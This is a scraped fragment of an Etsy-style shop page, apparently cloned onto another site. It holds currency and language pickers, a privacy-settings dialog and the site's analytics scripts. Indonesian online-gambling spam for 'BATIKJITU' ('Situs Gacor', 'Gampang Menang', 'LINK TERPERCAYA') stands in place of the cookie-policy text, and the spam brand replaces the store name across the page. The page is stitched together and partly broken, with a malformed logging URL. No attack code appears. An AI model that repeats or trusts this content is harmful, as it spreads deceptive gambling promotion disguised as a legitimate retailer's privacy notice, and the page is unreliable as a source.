                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option><option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp IndonesianRupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option><option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option><option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP">₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a  type="button" data-wt-overlay-close
                        
                        class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div>

    </footer>
</div>

        <div
        data-gdpr-consent-prompt
>
    <div
    id="gdpr-privacy-settings"
    class="wt-overlay third-party-settings wt-text-left-xs"
    aria-labelledby="gdpr-full-settings-overlay-title"
    aria-hidden="true"
    role="dialog"
    data-gdpr-settings-overlay
    data-wt-overlay
>
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p class="wt-text-caption wt-mb-xs-1">BATIKJITU menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>SITUS BATIKJITU</li>
<li>Situs Gacor</li>
<li>BATIKJITU</li>
<li>Situs SITUS BATIKJITU</li>
<li> TERPERCAYA</li>
<li> Gampang Menang</li>
<li>LINK  TERPERCAYA</li>
<li>Situs SITUS BATIKJITU Terpercaya</li>
<li>Situs BATIKJITU  Terbaik 2026</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">Informasi lebih lanjut dapat ditemukan di BATIKJITU <a class="wt-text-link" href="https://marilina.pt/produtos-marilinalegal/cookies-and-tracking-technologies">Kebijakan Cookie & Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://marilina.pt/produtos-marilinalegal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie & Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">Beberapa teknologi yang kami gunakan diperlukan untuk fungsi penting seperti keamanan dan integritas situs, autentikasi akun, preferensi keamanan dan privasi, data penggunaan dan pemeliharaan situs internal, dan agar situs berfungsi dengan benar untuk penelusuran dan transaksi.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Selalu aktif</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">Untuk mengaktifkan iklan yang dipersonalisasi (seperti iklan berbasis minat), kami dapat membagikan data Anda dengan mitra pemasaran dan periklanan kami menggunakan cookie dan teknologi lainnya. Mitra tersebut mungkin memiliki informasi mereka sendiri yang telah mereka kumpulkan tentang Anda. Menonaktifkan pengaturan iklan yang dipersonalisasi tidak akan menghentikan Anda melihat iklan BATIKJITU, tetapi dapat membuat iklan yang Anda lihat kurang relevan atau lebih berulang.</p>
<p class="wt-text-caption wt-mb-xs-2"> Iklan yang dipersonalisasi dapat dianggap sebagai "penjualan" atau "pembagian" informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://marilina.pt/produtos-marilinalegal/privacy/">Privacy Policy.</a>, <a class="wt-text-link" href="https://marilina.pt/produtos-marilinahelp/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Center</a>, dan <a class="wt-text-link" href="https://marilina.pt/produtos-marilinalegal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>
                        On
                </label>
                <input
                        class="wt-switch wt-switch--small"
                        type="checkbox"
                        name="third_party_consent"id="third_party_consent"
                        checked
                        
                        data-gdpr-toggle
                        data-checked-label="On"
                        data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action"><div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div id="wt-portals"></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-US",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf",
        "DetectedRegion": "ID",
        "uuid": 1757443932,
        "request_start_time": 1757443932,
        "fbp": "fb.1.1757443900517.6658388326753490"
    }
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/https://marilina.pt/produtos-marilina/\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"https://marilina.pt/produtos-marilina/","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isBATIKJITUApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var 